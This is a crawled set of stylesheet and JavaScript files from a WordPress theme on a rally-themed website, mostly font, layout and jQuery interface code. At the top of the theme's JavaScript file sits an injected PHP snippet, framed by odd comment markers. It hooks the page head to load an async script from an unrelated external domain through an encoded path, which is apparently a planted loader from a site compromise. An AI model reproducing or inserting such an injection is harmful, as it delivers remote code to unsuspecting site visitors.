h4.accordion-toggle, h4.accordion-toggle a, h4.accordion-toggle a:hover, h4.accordion-toggle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.toggle_title {
background-color: #0;
}

.acctogg_active {
background-color: #0;
}

.toggle_title a.toggle-title {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.toggle_content {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.slidertitle, h3.slidertitle a, h3.slidertitle a:hover, h3.slidertitle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

p.slidertext {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.anyCaption h3.slidertitle, .s3caption h3.slidertitle, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a:hover, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.anyCaption p.slidertext, .s3caption p.slidertext {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h1.super-title, h1.super-title a, h1.super-title a:hover, h1.super-title a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.element-title, h3.element-title a, h3.element-title a:hover, h3.element-title a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 24px;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.element-title {
background-position: top left;
background-repeat: no-repeat;
border-width: 0px;
border-style: none;
}



--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_4.css?ver=6.1.9
body_size: 287
content:
#col-4-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-left: 10px;padding-right: 30px}#col-4-2 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 50px}#col-4-2 .inner-container{margin-bottom: 30px}#col-8-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-left: 10px;padding-right: 30px}#col-8-2 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 50px}#col-8-2 .inner-container{margin-bottom: 30px}#container-8{background-color: #f1ecd4;background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/carnetdenotes.jpg);background-position:center top;background-repeat:no-repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 150px;padding-bottom: 10px}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_7.css?ver=6.1.9
body_size: 276
content:
#container-11{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#container-11 .inner-container{margin-bottom: 10px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 20px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-left: 850px}#col-11-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 20px}#wrapper-11{background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/pied.jpg);background-position:left top;background-repeat:repeat-x;border-top-style:none;border-bottom-style:none;margin-top: 20px;padding-top: 30px}#col-12-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-left: 850px}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/js/theme.js.php?ver=6.1.9
body_size: 978
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/
jQuery(".button").hover(function(){
			var hoverBg = jQuery('span.buttonhover',this).css('background-color');
			var hoverColor = jQuery('span.buttonhover',this).css('color');
			if(hoverBg!=undefined){
				jQuery(this).css('background-color',hoverBg);
			}
			if(hoverColor!=undefined){
				jQuery('span.bspan',this).css('color',hoverColor);
			}
		},
		function(){
			var bg = jQuery('span.buttonnorm',this).css('background-color');
			var color = jQuery('span.buttonnorm',this).css('color');
			if(bg!=undefined){
				jQuery(this).css('background-color',bg);
			}
			if(color!=undefined){
				jQuery('span.bspan',this).css('color',color);
			}
	});

jQuery("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',default_width: 900,default_height: 450,theme:'default'});
jQuery("a.prettyPhoto").prettyPhoto({animation_speed:'normal',default_width: 900,default_height: 450,theme:'default'});


jQuery(".toggle").each(function () {
	var div = jQuery('.toggle_content',this);
	var title = jQuery('h4',this);
	jQuery("h4",this).click(function(){
		div.slideToggle("slow");
		if(title.hasClass("acctogg_active")){
			title.removeClass("acctogg_active");
		} else {
			title.addClass("acctogg_active");
		}
		
	});
  });

jQuery(function() {
	jQuery("ul.tabs").tabs("div.panes > div");
});
jQuery("a.image_zoom").each(function(){
	var image=jQuery(this);
		if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 7) {} else {
			if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 9) {
				image.hover(function(){
					jQuery(".image_overlay",this).css("visibility", "visible");
				},function(){
					jQuery(".image_overlay",this).css("visibility", "hidden");
				}).children('img').after('<span class="image_overlay"></span>');
			}else{
				image.hover(function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0.7'
					},"fast");
				},function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0'
					},"fast");
				}).children('img').after(jQuery('<span class="image_overlay"></span>').css({opacity: '0',visibility:'visible'}));
			}
		}
			
});
jQuery("a.image_play").each(function(){
	var image=jQuery(this);
		if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 7) {} else {
			if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 9) {
				image.hover(function(){
					jQuery(".image_overlay",this).css("visibility", "visible");
				},function(){
					jQuery(".image_overlay",this).css("visibility", "hidden");
				}).children('img').after('<span class="image_overlay"></span>');
			}else{
				image.hover(function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0.7'
					},"fast");
				},function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0'
					},"fast");
				}).children('img').after(jQuery('<span class="image_overlay"></span>').css({opacity: '0',visibility:'visible'}));
			}
		}
			
});
jQuery(".accordion").tabs(".pane", {tabs: 'h4', effect: 'slide'});
jQuery(function() {
	jQuery('a[rel*=external]').click( function() {
        window.open(this.href);
        return false;
    });
});
jQuery(".ultimatum-responsive-menu").each(function () {
	var form = jQuery('.responsive-nav-form select',this);
	jQuery(form).change(function() {
		window.location = jQuery(this).find("option:selected").val();
 });
});
